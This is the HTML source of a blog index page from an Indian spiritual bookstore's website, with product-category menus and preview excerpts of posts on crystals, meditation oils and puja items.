		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32982 current_page_item active narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class=" current">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Blog</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li>Blog</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
    <div id="content" role="main">
                
            <article class="post-32982 page type-page status-publish hentry">
                
                <span class="entry-title" style="display: none;">Blog</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-01-13T15:25:58+00:00</span>
                <div class="page-content">
                    <div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-blog wpb_content_element ">
        <div class="blog-posts posts-grid">
            <div class="grid row">

    
    
<article class="post post-grid  col-md-6 post-37958 post type-post status-publish format-standard has-post-thumbnail hentry category-crystal-caves">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="3456" height="2304" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Crystals-Meaning-Uses-and-Types-of-Crystals.jpg" alt="Crystals: Meaning, Uses and Types of Crystals" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Crystals-Meaning-Uses-and-Types-of-Crystals.jpg" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/">What Are Crystals: Meaning, Uses and Types of Crystals</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-08-04T10:53:08+00:00</span><p class="post-excerpt">Crystal comes from the ancient Greek word “Krustallos”, which means ice or crystal. There are different types of crystals available in varied colours, sizes and shapes. These can be used for meditative or decorative purposes at home or in the office. They have healing properties and can help clear negative energy while simultaneously magnifying the positive energy through their unique vibrational frequency. Crystals are extremely rare to find, and the best form of crystals are those that are available in their natural form.
1. [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/Crystals-Meaning-Uses-and-Types-of-Crystals.jpg&amp;p&#091;title&#093;=What Are Crystals: Meaning, Uses and Types of Crystals" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=What Are Crystals: Meaning, Uses and Types of Crystals&amp;url=https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/&amp;title=What Are Crystals: Meaning, Uses and Types of Crystals" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=What Are Crystals: Meaning, Uses and Types of Crystals%20https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>2 Aug</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/types-of-crystals-and-uses/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-37708 post type-post status-publish format-standard has-post-thumbnail hentry category-meditation-oil">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Natural-Aromatic-Oils-for-Meditation-and-Mindfulnes.jpg" alt="Natural Aromatic Oils for Meditation and Mindfulnes" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Natural-Aromatic-Oils-for-Meditation-and-Mindfulnes.jpg" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/">Top 9 Natural Aromatic Oils for Meditation and Mindfulness</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-07-05T11:55:26+00:00</span><p class="post-excerpt">Spiritual traditions all over the world consider meditation to be an essential practice. Meditation allows us to draw our senses inward, quieten the mind, reduce the clamouring of thoughts, to return to a place of balance, calm and harmony. This balanced and harmonious inner place is natural and available to us at all times. However, we tend to forget this in the busy course of our lives and find it harder and harder to return to that place of [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/Natural-Aromatic-Oils-for-Meditation-and-Mindfulnes.jpg&amp;p&#091;title&#093;=Top 9 Natural Aromatic Oils for Meditation and Mindfulness" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Top 9 Natural Aromatic Oils for Meditation and Mindfulness&amp;url=https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/&amp;title=Top 9 Natural Aromatic Oils for Meditation and Mindfulness" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=Top 9 Natural Aromatic Oils for Meditation and Mindfulness%20https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>2 Jul</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/natural-aromatic-oils-for-meditation-and-mindfulness/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-37048 post type-post status-publish format-standard has-post-thumbnail hentry category-puja-items">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Common-Things-Used-for-Puja-Worship-and-Prayer.png" alt="Common Things Used for Puja Worship and Prayer" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Common-Things-Used-for-Puja-Worship-and-Prayer.png" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/">Common Things Used for Puja, Worship and Prayer</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-05-26T17:05:09+00:00</span><p class="post-excerpt">For the spiritually inclined, worship and prayer are an indispensable part of their lives. It is a powerful means of glorifying the deity or the Guru and expressing gratitude for all the blessings we have received. When puja is performed with sincerity and devotion, it strengthens the connection with your inner Self. Puja fortifies and deepens the Guru-disciple relationship. 
In the Indian tradition, puja, worship or prayer typically includes meditation, repetitions of mantras, recitation of sacred texts, waving of [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/Common-Things-Used-for-Puja-Worship-and-Prayer.png&amp;p&#091;title&#093;=Common Things Used for Puja, Worship and Prayer" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Common Things Used for Puja, Worship and Prayer&amp;url=https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/&amp;title=Common Things Used for Puja, Worship and Prayer" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=Common Things Used for Puja, Worship and Prayer%20https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
